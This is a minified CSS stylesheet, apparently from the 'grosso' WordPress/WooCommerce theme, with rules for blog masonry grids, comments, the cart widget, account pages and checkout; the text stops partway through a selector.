.grosso_post_data_holder{position:relative;opacity:1;border-radius:0;border:none}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images .blog-post.post .post-unit-holder,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images .blog-post.post .grosso_post_data_holder{height:auto!important}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images:not(.grosso-related-blog-posts) .blog-post.post .post-unit-holder{padding-top:75%}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images:not(.grosso-related-blog-posts) .blog-post.post .post-unit-holder>img{position:absolute;top:0;left:0}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images:not(.grosso-related-blog-posts) .blog-post.post .grosso_post_data_holder{padding-top:40px}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images .blog-post.post .grosso_post_data_holder{opacity:1!important}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images:not(.grosso-related-blog-posts) .blog-post{border:15px solid transparent!important}.grosso_blog_masonry.grosso-mozaic:not(.grosso-related-blog-posts) .blog-post.post .post-unit-holder img,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images .blog-post.post .post-unit-holder img{opacity:1!important;max-height:none}.grosso_blog_masonry.grosso-mozaic div.post.blog-post .blog-post-excerpt .grosso-defined-excerpt{margin-bottom:10px}.grosso_blog_masonry .blog-post-meta.post-meta-top{display:none}.grosso_blog_masonry.grosso-mozaic .blog-post{display:inline-block;width:24%}.grosso_blog_masonry.grosso-mozaic .blog-post:nth-child(1),.grosso_blog_masonry.grosso-mozaic .blog-post:nth-child(10),.grosso_blog_masonry.grosso-mozaic .blog-post:nth-child(15),.grosso_blog_masonry.grosso-mozaic .blog-post:nth-child(24){width:50%;margin-bottom:50px}.grosso_shortcode_latest_posts{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}#main-menu li div.grosso-mega-menu>ul.sub-menu{display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important;justify-content:center}.grosso-main-menu-left #main-menu li div.grosso-mega-menu>ul.sub-menu{justify-content:flex-start}.grosso_shortcode_latest_posts{padding:2px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.grosso_shortcode_latest_posts.grosso_blog_masonry:not(.grosso_shortcode_latest_posts) .blog-post{width:100%!important;overflow:hidden;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;float:left;margin:0 0 30px 0!important;border:none!important;box-sizing:border-box;position:relative}.grosso_shortcode_latest_posts.grosso_blog_masonry .blog-post .grosso_post_data_holder{z-index:10000;border:none;text-align:left;padding:40px 10px}.grosso_shortcode_latest_posts.grosso_blog_masonry:not(.grosso-related-blog-posts) .blog-post .grosso_post_data_holder{opacity:1}.grosso-related-blog-posts.grosso_shortcode_latest_posts.grosso_blog_masonry .blog-post{display:block;float:left}.grosso-related-blog-posts.grosso_shortcode_latest_posts.grosso_blog_masonry .blog-post .grosso_post_data_holder .grosso-post-avatar{display:none}.grosso_blog_masonry .blog-post .post-date{display:none}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:hover,.grosso_shortcode_latest_posts.grosso_blog_masonry .owl-item .blog-post:hover{box-shadow:none !Important;background:none}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post{width:50%;margin-bottom:5px !Important;border-bottom:1px solid #f5f5f5 !Important}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:first-of-type{margin-bottom:30px !Important;border-bottom:none;padding-bottom:18px}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post .post-date,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post .grosso-post-avatar{display:none}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:first-of-type .post-date,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:first-of-type .grosso-post-avatar{display:block}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .post-unit-holder{width:20%;float:left}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:first-of-type .post-unit-holder{width:100% !Important;float:none}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post .portfolio-unit-info{display:none}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:first-of-type .portfolio-unit-info{display:block}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .grosso_post_data_holder{clear:none;float:left;width:80%;padding-top:0;padding-bottom:5px}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:first-of-type .grosso_post_data_holder{float:none;width:100%;padding-top:20px;padding-bottom:20px}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post-meta{margin-bottom:11px}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:first-of-type .blog-post-meta{margin-bottom:14px}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post-excerpt{font-size:87%}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-mozaic-posts .blog-post:first-of-type .blog-post-excerpt{font-size:100%}.grosso_shortcode_latest_posts.grosso_blog_masonry .owl-item .blog-post{width:100%;display:block;border:none!important;padding:0 15px!important}#comment .pagenavi{padding:0 0 40px 0}ul.commentlist{list-style-type:none;padding:0;margin:0 0 30px 0;float:left;width:100%}ul.commentlist>li{margin-left:0;text-align:left}ul.commentlist>li.pingback{padding:15px 30px;border:1px solid #eaeaea;background-color:#fff;margin-bottom:10px;color:#999}ul.commentlist>li.pingback .edit-link{line-height:normal}#comments p.nocomments{text-align:center;border:1px solid #f1f1f1;display:inline-block;width:49.5%;margin-top:0;padding:102px 30px;background-color:#f7f7f7}#comments p.nocomments:before{display:block;margin-bottom:25px;color:#e8e8e8;font-size:55px;font-family:"feather";content:"\e887"}.commentlist ul.children{list-style-type:none;padding:10px 0 0 40px;margin:0;float:left;clear:left;width:100%;position:relative}.commentlist ul.children:before{display:block;width:15px;height:15px;line-height:15px;vertical-align:middle;font-family:FontAwesome;content:"\f139";position:absolute;top:-20px;left:10px;color:#e1e1e1}.commentlist ul.children:after{display:block;width:20px;height:75px;vertical-align:middle;content:" ";position:absolute;top:0;left:16px;border-left:1px dashed;border-bottom:1px dashed;border-color:#e1e1e1;border-radius:0 0 0 3px}.commentlist li.children li{position:relative;padding:0;float:left;clear:left;display:block;width:100%;margin-bottom:15px;margin-left:0}.commentlist li ul.children li{position:relative;padding:0;margin:0}.commentlist li .comment-text{z-index:90}.commentlist li.pingback p{margin:0}.commentlist li.pingback+li.comment{margin-top:70px}img.avatar{float:left;background-color:#fff;margin:0 10px 10px 0;border-radius:50%}.commentlist li .comment-body{padding:50px 30px 30px;margin-bottom:80px}.commentlist li .comment-body p,.commentlist li .comment-body span,.commentlist li .comment-body div{position:relative;z-index:1000}.commentlist li ul.children li .comment-body{margin-bottom:70px}.commentlist li .comment-body img.avatar{position:absolute;top:-35px;left:30px;margin:0;z-index:200}.grosso-author-content img.avatar{float:none;width:100%;height:auto;margin-bottom:0}.bypostauthor>.comment-body img.avatar{padding:5px;border:3px solid #f1f1f1}.commentlist li div.description{border:none;width:auto;margin-bottom:0}.commentlist li .star-rating{position:absolute;crop:0;top:-13px;left:100px;width:150px}#commentform label{display:block}p.form-allowed-tags{font-size:11px;padding:8px;background:#f8f8f8;border:1px solid #f1f1f1}p.form-allowed-tags *{font-size:11px}#commentform .text-input{margin-bottom:20px;vertical-align:middle;width:50%}#commentform textarea,#review_form textarea{margin-bottom:10px;padding:2%;vertical-align:top;width:100%;border:none;background-color:#ececec}#commentform textarea:focus,#review_form textarea:focus{background-color:#fff}p.comment-form-email,p.comment-form-url{width:49%;float:left}p.comment-form-email{margin-right:2%}p.comment-form-author input,p.comment-form-email input,p.comment-form-url input{width:100%;background-color:#ececec}#commentform p.comment-form-cookies-consent{margin:15px 0 30px 0;float:left;width:100%}p.comment-form-cookies-consent input[type="checkbox"],#commentform p.comment-form-cookies-consent label{display:inline-block;vertical-align:middle;margin-bottom:0;margin-right:5px}p.logged-in-as{margin:0 0 30px 0;font-size:14px}p.logged-in-as a:first-of-type{color:#999}p.logged-in-as a:first-of-type:before{display:inline-block;margin-right:5px;content:"\f007";font-family:FontAwesome;font-size:14px!important;font-weight:400}.accordion{list-style-type:none}.accordion li{background:#212121;cursor:pointer;float:left;display:block;width:100%}.accordion li div{padding:20px 20px;background:#f8f8f8}.accordion li a.accordion-title{text-decoration:none;display:block;cursor:pointer;border-bottom:1px solid #fff;padding:5px 15px;color:#fff;font-size:12px;font-weight:600}.accordion table.form{border:none}.grosso-main-menu-left .grosso-search-cart-holder{float:right;position:relative;width:calc(50% - 78px)}@media only screen and (min-width:1279px){body.grosso-main-menu-center .has-main-menu .grosso-search-cart-holder{position:absolute;right:40px}body.grosso-main-menu-center .has-main-menu #logo{position:absolute}}#main-menu .grosso-search-cart-holder{min-height:inherit}#cart-module{padding:0;width:38px;height:100%;margin:0;position:relative;z-index:0;float:right;list-style:none;z-index:2}#cart-module>li:first-child{vertical-align:middle;min-height:46px;line-height:46px}#cart-module a.cart-contents:before{display:inline-block;font-size:19px!important;float:left;width:38px;position:relative;color:#999;top:0;font-weight:normal!important}body>div.widget.woocommerce.widget_shopping_cart h2.widgettitle{display:none}body>div.widget.woocommerce.widget_shopping_cart{width:100%;height:100%;overflow:hidden;text-align:center;float:none;position:fixed;top:-110%;right:0;margin:0;padding:0 20px 40px 20px;background:#fff;z-index:21000;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}body>div.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content{height:100%;position:relative;max-width:600px;margin:0 auto}body>div.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul.cart_list.product_list_widget{padding:20px 0;position:absolute;left:0;overflow-y:auto;overflow-x:hidden;width:100%;-webkit-overflow-scrolling:touch;bottom:180px;top:60px;border-bottom:1px solid #f1f1f1;border-top:1px solid #f1f1f1}body>div.widget.woocommerce.widget_shopping_cart.active_cart{top:0;display:block}body>div.widget.woocommerce.widget_shopping_cart{z-index:222000}#cart-module a.cart-contents{display:block;width:100%;height:80px;line-height:80px;text-decoration:none;position:relative;text-align:center}.main_menu_holder #cart-module{background:none}.widget_shopping_cart_content a.remove{display:block;float:right;width:16px;height:16px;line-height:16px;margin-top:5px;text-align:center;border-radius:50%;font-size:0}.widget_shopping_cart_content a.remove:before,.cart-info td.product-remove a.remove:before,.wishlist_table td.product-remove a.remove:before{display:block;font-family:'feather'!important;content:"\e8da";font-size:15px}.cart-info td.product-remove a.remove:before,.wishlist_table td.product-remove a.remove:before{padding-top:15px}.widget_shopping_cart_content a.remove:hover,.cart-info td.product-remove a.remove:hover,.wishlist_table td.product-remove a.remove:hover{opacity:.5}#cart-module .cart-contents{margin:0;display:inline-block;font-size:13px;font-weight:600}#cart-module .cart-contents span.count,.grosso-wishlist-counter a .grosso-wish-number{position:absolute;color:#fff;background-color:#333;top:50%;margin-top:-17px;left:22px;display:block;font-size:9px!important;line-height:15px!important;white-space:nowrap;height:15px;min-width:16px;border-radius:2em;text-align:center;font-weight:500;vertical-align:middle}.widget_shopping_cart_content li{padding-bottom:10px!important;border-bottom:1px solid #e5e5e5}.widget_shopping_cart_content .woocommerce-mini-cart__empty-message{text-align:center;border:none;font-size:18px;margin:0;padding:8px;line-height:normal;padding-right:27px}.widget_shopping_cart_content .woocommerce-mini-cart__empty-message:before{content:"\e926";font-family:'feather'!important;display:block;font-size:140px;margin-bottom:30px;margin-top:50px;color:#f8f8f8;text-align:center;left:12px;position:relative}.widget_shopping_cart_content p.total,.widget_shopping_cart_content p.buttons{margin:0}.widget_shopping_cart_content p.total{font-size:17px;font-weight:500;position:absolute;margin:0;bottom:120px;left:25px;right:25px;display:block;text-align:left}.widget_shopping_cart_content p.total strong,.widget_shopping_cart_content p.total .woocommerce-Price-amount.amount{width:49.2%;display:inline-block;vertical-align:top}.widget_shopping_cart_content p.total strong{font-weight:400}.widget_shopping_cart_content p.total .woocommerce-Price-amount.amount{text-align:right;color:#333}.widget_shopping_cart_content p.buttons{margin-top:15px}body>div.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content p.buttons{position:absolute;margin:0;bottom:-1px;left:-1px;right:-1px;display:block}.widget_shopping_cart_content p.buttons .button{width:50%;float:left;padding:12px;text-align:center;margin:0;display:block;font-size:13px;font-weight:500;vertical-align:middle}.widget_shopping_cart_content p.buttons .button:before{font-family:'feather'!important;content:"\e926";display:inline-block;margin-right:7px;font-weight:normal!important;vertical-align:middle}.widget_shopping_cart_content p.buttons .button.checkout:before{content:"\e85f"}.widget_shopping_cart_content p.buttons .button:not(.checkout){background-color:#333}.grosso-wishlist-counter,#grosso-account-holder{float:right;height:80px;padding:0;position:relative;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;text-align:center}.grosso-wishlist-counter>a,#grosso-account-holder>a{text-decoration:none;width:38px;height:80px;line-height:80px;font-size:21px!important;position:relative;display:inline-block}.grosso-wishlist-counter i,#grosso-account-holder i{color:#999;margin-right:3px;font-weight:normal!important;font-size:19px!important}.grosso-wishlist-counter i,#grosso-account-holder i,#cart-module a.cart-contents:before,.grosso-search-cart-holder .grosso-search-trigger>a i:before,a.sidebar-trigger:before{font-family:'feather'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.grosso-wishlist-counter i:before{content:"\e879"}#grosso-account-holder i:before{content:"\e8e9"!important}#cart-module a.cart-contents:before{content:"\e926"!important}.grosso-search-cart-holder .grosso-search-trigger>a i:before{content:"\e8bd"!important}.vc_btn3.vc_btn3-shape-rounded{-webkit-border-radius:2px !Important;-moz-border-radius:2px !Important;border-radius:2px !Important}a.vc_btn3:hover{box-shadow:0 0 35px 0 rgb(0 0 0 / .3) !Important}.widget_shopping_cart_content li dl.variation{width:auto!important;margin-bottom:4px}.widget_shopping_cart_content li dl.variation dt,.widget_shopping_cart_content li dl.variation dd{padding:0;font-size:11px;width:auto;margin-right:3px}.widget_shopping_cart_content li dl.variation p{margin:0;line-height:normal}.grosso_added_to_cart_notification{padding:0;position:fixed;top:50px;right:10px;background:#fff;z-index:23000;box-shadow:0 0 40px 0 rgb(0 0 0 / .3) !Important;border-radius:3px !Important;overflow:hidden;max-width:320px}img.added-product-image{width:auto;height:100px;float:left}div.added-product-text{overflow:hidden;padding:20px 15px}div.added-product-text strong{font-size:14px;color:#fff;font-weight:normal!important}table.shop_table.cart.wishlist_table div.yith-wcwl-add-to-wishlist{display:none!important}.video_controlls{float:right}#header .grosso-search-cart-holder .video_controlls{text-align:center;display:table}#header .grosso-search-cart-holder .video_controlls a{display:table-cell;vertical-align:middle;padding:0 8px}.video_controlls a{margin-left:8px;text-decoration:none;color:#333;font-size:13px;position:relative}.video_controlls a#video-volume:after{animation:1s linear 2s normal none infinite running pointing;border:2px solid;border-radius:50%;content:"";height:15px;left:50%;margin-left:-7px;margin-top:-8px;position:absolute;top:50%;width:15px;z-index:1300;display:block;-webkit-transform:rotate(45deg);transform:rotate(45deg)}#header .grosso-search-cart-holder .video_controlls a#video-volume:after{animation:1s linear 2s normal none infinite running pointing;border:2px solid;height:16px;left:50%;margin-left:-8px;margin-top:-8px;width:16px}.video_controlls a#video-volume.disabled:after{display:none}#header .main_menu_holder.video_controlls a{margin-left:0}.video_controlls a:hover{color:#999}.fixed:after,#comment-nav-above:after,#comment-nav-below:after,#main .grosso-share-links:after,div.widget_recent_comments ul li:after,.wcmp_vendor_rating:after,#yith-wcwl-form tbody td:after,.woocommerce-mini-cart__empty-message:after,#grosso-filter-widgets:after,.grosso-portfolio-categories:after,.grosso-portfolio-categories ul:after,.woocommerce-message:after,ul.product_list_widget li:after,ul.products-list li:after,.icon_link_item small:after,.grosso_post_data_holder:after,.post-unit-holder:after,div:not(#footer)>.inner:after,p.myaccount_user:after,.col2-set.addresses:after,.sidebar>div.widget:after,.wpb_widgetised_column div.widget:after,.wpb_widgetised_column div.box:after,.sidebar>div.box:after,#footer:after,.wpb_single_image:after,div.woocommerce:after,ul.grosso_woo_categories_shop:after,div.grosso_woo_categories_shop:after,.upsells.products:after,.grosso_shortcode_latest_posts:after,.cross-sells:after,.grosso_shortcode_count_holder:after,.grosso_blog_small_image .blog-post:after,.grosso_shortcode_latest_posts.grosso_blog_masonry .blog-post:after,div.prod_hold .links:after{content:" ";display:block;height:0 !Important;clear:both;visibility:hidden}.fixed{display:block}.fixed{min-height:1%}* html .fixed{height:1%}.clear{clear:both;font-size:0;line-height:0;height:0}#supersized:hover,#supersized li a{cursor:default !Important}#main img,.box img,.product image img{max-width:100%;height:auto}.selectnav{display:none}#searchform .screen-reader-text{display:block;font-size:90%;left:0;line-height:27px;padding-left:10px;position:absolute;background:#fff}#footer-menu ul{margin:0;padding:0;list-style:none}#footer_nav>li>a{font-size:18px;font-weight:400;margin-top:0;margin-bottom:12px;border-bottom:1px solid #333;padding-bottom:8px;display:block}#footer_nav>li>a:hover{text-decoration:none}#footer_nav ul li a{margin:0;padding:4px;display:block}#footer_nav ul li a:hover{background-color:#f1f1f1;text-decoration:none}.comment-reply-link,span.edit-link a{font-size:12px;float:right;clear:both;text-decoration:none!important;color:#333;vertical-align:middle;display:inline-block;padding:4px 9px;background-color:#fff;border:1px solid #f5f5f5}span.edit-link a{clear:none;float:none;padding:2px 6px;margin-left:4px;background-color:#fff;color:#333;opacity:1}.comment-reply-link{position:absolute;bottom:1px;right:0;border:none;padding:8px;text-transform:uppercase;color:#333;background-color:#fff;font-size:11px;z-index:220}.commentlist li .comment-body:hover .comment-reply-link{color:#fff}.comment-reply-link:before{margin-right:5px;font-family:FontAwesome;content:"\f061";font-size:10px}ol.commentlist{padding:0;margin:0 0 30px 0;float:left;width:100%;list-style:none}ol.commentlist li{margin-left:0}#wcmp_vendor_reviews ol.commentlist li{list-style:none!important}#reviews .commentlist li .comment_container,.comment-body{text-align:left;width:100%;padding:30px;position:relative;border-bottom:1px solid #ececec;position:relative;color:#555}.comment-body{float:left}#reviews .commentlist li .comment_container{margin-bottom:40px}#reviews .commentlist li .comment_container img.avatar{position:absolute;top:-30px;left:30px}.bypostauthor>.comment-body{color:#333;border:none;background-color:#fff}#reviews .commentlist li .meta{margin-bottom:13px;color:#999}a#cancel-comment-reply-link{font-weight:normal!important;text-transform:capitalize;padding:1px 8px;border-radius:3px;float:right;display:inline-block;color:#333}a#cancel-comment-reply-link:before{display:inline-block;margin-right:4px;content:"\f057";font-family:FontAwesome}.comment-body span,#reviews .commentlist li .meta{font-size:13px}.comment-body span.tuser,#reviews .commentlist li .meta strong{margin-right:8px;border-right:1px solid #cecece;padding-right:8px;font-size:15px;font-weight:normal!important;color:#333}#reviews .commentlist li .description p{margin:5px 0 0 0}#reviews .star-rating{text-indent:-9999px;width:108px;margin:0 auto;height:27px;z-index:9999}#reviews .star-rating span{background:url(image/stars_bo_gold.png) 4px 0 no-repeat;text-indent:-9999px;display:block;height:23px;overflow:hidden}.ui-widget-overlay{background:none repeat scroll 0 0 #FFFFFF!important;opacity:.75}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{font-weight:normal!important}#grosso_price_range{font-size:14px;color:#333;padding:3px;position:relative;margin-left:4px}body.woocommerce-account .wpb_wrapper>.woocommerce,body.woocommerce-account .content_holder>.page>.woocommerce{position:relative;padding-top:60px;padding-bottom:60px}nav.woocommerce-MyAccount-navigation{display:inline-block;width:220px;max-width:100%;vertical-align:top;position:sticky;top:150px}nav.woocommerce-MyAccount-navigation ul{padding:0;margin:0;list-style:none}nav.woocommerce-MyAccount-navigation ul li{list-style:none;margin:0 0 1.2rem 0;position:relative}nav.woocommerce-MyAccount-navigation ul li a{display:block;text-decoration:none;color:#333;font-size:13px;font-weight:500;text-transform:uppercase}div.woocommerce-MyAccount-content{padding:0 40px;margin-top:0;margin-bottom:50px;position:relative;font-size:16px;line-height:180%;display:inline-block;width:calc(100% - 225px);max-width:100%;vertical-align:top}div.woocommerce-MyAccount-content form.woocommerce-EditAccountForm p.woocommerce-form-row--first{margin-top:0;padding-top:0}div.woocommerce-MyAccount-content .grosso-account-avatar{display:inline-block;vertical-align:middle}body.woocommerce-account.woocommerce-orders div.woocommerce-MyAccount-content .grosso-account-avatar,body.woocommerce-account.woocommerce-downloads div.woocommerce-MyAccount-content .grosso-account-avatar,body.woocommerce-account.woocommerce-edit-address div.woocommerce-MyAccount-content .grosso-account-avatar,body.woocommerce-account.woocommerce-payment-methods div.woocommerce-MyAccount-content .grosso-account-avatar,body.woocommerce-account.woocommerce-edit-account div.woocommerce-MyAccount-content .grosso-account-avatar{display:none!important}div.woocommerce-MyAccount-content .myaccount_user>p:first-of-type{font-size:15px;display:inline-block;vertical-align:middle;margin:0}div.woocommerce-MyAccount-content .myaccount_user>p{color:#333}div.woocommerce-MyAccount-content>a{color:#fff;text-decoration:underline}div.woocommerce-MyAccount-content .grosso-account-avatar img{float:none;margin:0 10px 0 0}table.my_account_orders,.col2-set.addresses{margin:40px 0}#customer_login.col2-set{text-align:center;overflow:hidden;position:relative;padding-top:60px;margin-bottom:80px}body.woocommerce-account #customer_login.col2-set .owl-nav,.woocommerce #customer_login.u-columns.col2-set .owl-nav{margin:0 0 50px 0;font-size:24px;font-weight:600;color:#333;position:absolute;top:0;left:0;width:100%}body.woocommerce-account .content_holder #customer_login.col2-set .owl-nav,.woocommerce .content_holder #customer_login.u-columns.col2-set .owl-nav{font-size:24px;font-weight:600;text-transform:uppercase}body.woocommerce-account #customer_login.col2-set .owl-nav .disabled,.woocommerce #customer_login.u-columns.col2-set .owl-nav .disabled{color:#cacaca}body.woocommerce-account #customer_login.col2-set .owl-nav div,.woocommerce #customer_login.u-columns.col2-set .owl-nav div{display:inline-block;padding:10px}.col2-set.addresses .col-1,.col2-set.addresses .col-2,#customer_login.col2-set .col-1,#customer_login.col2-set .col-2{width:50%;padding:1%;float:left}#customer_login.col2-set .col-1,#customer_login.col2-set .col-2{padding:30px;width:100%;max-width:600px;border:1px solid #f1f1f1;float:none;text-align:left;margin:30px auto}#content #customer_login.col2-set .col-1,#content #customer_login.col2-set .col-2{background-color:#fff}#content .wpb_text_column .owl-item :last-child.u-column1{margin-bottom:35px}#customer_login label,#customer_login input[type="text"],#customer_login input[type="password"],#customer_login input[type="email"]{width:100%;clear:both}#customer_login input[type="text"],#customer_login input[type="password"],#customer_login input[type="email"]{padding:12px 4px}#customer_login label.inline{width:auto;clear:none}#customer_login p{border:none}.col2-set.addresses header{position:relative}.col2-set.addresses header a.edit{position:absolute;color:#444;top:10px;right:10px;display:block;font-size:0}.col2-set.addresses header a.edit:before{display:inline-block;content:"\f040";font-family:FontAwesome;color:#999;font-size:14px;margin-right:5px;font-weight:normal!important}.col2-set.addresses header a.edit:hover:before{color:#333}.myaccount_user input[type="text"],.myaccount_user input[type="tel"],.myaccount_user input[type="email"],.myaccount_user input[type="password"],.myaccount_user input[type="number"]{width:100%}.myaccount_user input#account_display_name+span{display:block;font-size:12px}.myaccount_user fieldset{padding:20px;border:1px solid #333;margin-bottom:50px}.myaccount_user fieldset legend{padding:5px;text-transform:uppercase;font-size:13px;font-weight:500}.cart-info .coupon{text-align:left;display:inline-block;width:75%;vertical-align:top}.cart-info .coupon label{display:none}.coupon input#coupon_code,.checkout_coupon input#coupon_code{padding:14px 15px;font-size:13px;margin-bottom:5px;margin-right:8px}.wc-proceed-to-checkout .button,.wc-proceed-to-checkout button{vertical-align:middle;line-height:46px;padding:6px 18px;width:100%}.coupon input.button,.wc-proceed-to-checkout .button{text-align:center;margin-bottom:8px;background-color:#333}.coupon input,.checkout_coupon p{display:inline-block;vertical-align:top}form.checkout_coupon{margin-bottom:30px;padding:20px;background-color:#fcfcfc;display:block;width:100%}.woocommerce-info,woocommerce-info>a{vertical-align:middle}.woocommerce-form-coupon-toggle,.woocommerce-form-login-toggle{width:49.2%;display:inline-block;text-align:center;padding:20px;background-color:#f8f8f8;margin-bottom:35px}.woocommerce-form-login-toggle{margin-right:1%}.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info{margin-bottom:0;color:#333;text-transform:uppercase;font-weight:500;font-size:13px}.woocommerce-form-coupon-toggle .woocommerce-info:before,.woocommerce-form-login-toggle .woocommerce-info:before{display:inline-block;vertical-align:middle;content:"\e8d2";font-family:'feather'!important;margin-right:8px;color:#333;font-size:15px;font-weight:400}.woocommerce-form-login-toggle .woocommerce-info:before{content:"\e8e9"}form.checkout_coupon p{border:none!important}form.checkout_coupon p:first-of-type{width:100%}table.shop_table.cart .actions>input.button{margin:0 auto;float:right}.cart-info tbody td.actions{padding-top:30px}.cart-info tbody td.actions>button.button{float:right}table.shop_table.cart td.product-quantity div.quantity{height:auto;width:auto;padding:0;border:none;background:none}table.shop_table.cart td.product-quantity div.quantity input.input-text.qty.text{max-width:100%;vertical-align:middle;width:40px;text-align:center;border:1px solid #f1f1f1;border-radius:2px}table.shop_table.cart td.product-quantity div.quantity input.plus,table.shop_table.cart td.product-quantity div.quantity input.minus{display:none!important}.cart-collaterals h2{border-bottom:1px solid #e5e5e5;font-size:14px!important;padding-bottom:10px;text-transform:uppercase}.cart-collaterals div.prod_hold .name{font-size:12px;min-height:40px}.cart-collaterals .prod_hold .price_hold{font-size:13px;font-weight:500}.cart-collaterals .prod_hold{box-shadow:none}.woocommerce-info{margin-bottom:35px;padding:10px 0}.woocommerce-message,p.demo_store,.woocommerce-Message,ul.woocommerce-error,div.wpcf7-validation-errors{background:#fff4e2;color:#9d8967;margin-bottom:50px;border:1px solid #ffeccc;border-left-width:4px;padding:15px 10px;vertical-align:middle;width:100%}.single-product #content>#products-wrapper>.woocommerce-notices-wrapper .woocommerce-message{margin:0;margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%;padding:15px 40px}ul.woocommerce-error{margin-left:0;padding-left:30px;font-size:13px}ul.payment_methods.methods li{padding:15px 0;border-bottom:1px solid #e5e5e5;vertical-align:middle}ul.payment_methods.methods li>input.input-radio,ul#shipping_method li>input.shipping_method{vertical-align:middle;margin-top:0}.wc_payment_method.payment_method_paypal img{display:none!important}.woocommerce #payment .payment_method_paypal .about_paypal,.woocommerce-page #payment .payment_method_paypal .about_paypal{display:inline-block;float:right;font-size:11px;font-weight:400;text-transform:none!important;vertical-align:middle!important;line-height:inherit;margin-top:5px}ul.payment_methods.methods li>input.input-radio:checked+label,ul#shipping_method li>input.shipping_method:checked+label{color:#333}ul.payment_methods.methods li>input.input-radio+label{font-size:11px!important}.wc_payment_method.payment_method_stripe img{max-height:16px;vertical-align:middle;margin:-1px 0 0 0px!important;max-width:32px!important}.woocommerce-checkout #payment input#payment_method_stripe,#add_payment_method #payment input#payment_method_stripe{top:auto!important;position:relative!important}.woocommerce-checkout #payment .payment_method_stripe label[for="payment_method_stripe"]{display:inline-block!important;padding-left:0px!important;width:calc(100% - 35px);margin-right:0px!important}p.woocommerce-thankyou-order-received{margin-bottom:0;text-align:center}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details{display:block;list-style:none!important;margin:0 0 20px 0;padding:60px;background-color:#fafafa;text-align:center}ul#shipping_method{margin-left:0}ul#shipping_method li{margin:0;list-style:none}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li{display:inline-block;position:relative;text-align:left;list-style:none!important;padding:12px 25px 12px 65px;border-right:1px dashed #e1e1e1;font-size:14px;font-weight:500;margin:0}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:before{display:block;position:absolute;left:13px;top:10px;margin-right:10px;font-family:'feather';vertical-align:top;font-size:37px;color:#cecece}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li.woocommerce-order-overview__order:before{content:"\e926";left:10px}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li.woocommerce-order-overview__date:before{content:"\e83a";left:15px}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li.woocommerce-order-overview__total:before{content:"\e8d2";left:15px}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li.woocommerce-order-overview__email:before{content:"\e88a";left:15px}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li.woocommerce-order-overview__payment-method:before{content:"\e85f"}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:last-of-type{border:none}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li strong{display:block;clear:left;font-weight:normal!important;font-size:16px;color:#333}section.woocommerce-order-details{margin-top:60px}section.woocommerce-order-details table a,section.woocommerce-order-details table .woocommerce-Price-amount.amount{color:#333}section.woocommerce-order-details table th{border-bottom:1px solid #efefef}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details+p{font-size:13px;color:#333;text-align:center}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details+p:before{font-family:'et-line';display:inline-block;font-size:12px;content:"\e03d";margin-right:8px;vertical-align:middle;color:#bc973f}.woocommerce form .wc_payment_method .payment_box p{font-size:13px}ul.woocommerce-error b,ul.woocommerce-error strong{text-transform:uppercase;font-weight:600}.woocommerce p.cart-empty,.woocommerce 